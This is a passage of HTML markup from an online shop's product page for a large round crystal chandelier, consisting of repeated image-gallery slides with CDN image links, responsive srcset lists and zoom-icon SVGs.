        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1946" alt="ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1946" alt="ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320648857">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320681625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320681625"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320681625">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320714393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320714393"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320714393">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320747161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320747161"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320747161">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320779929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320779929"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320779929">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320812697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320812697"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
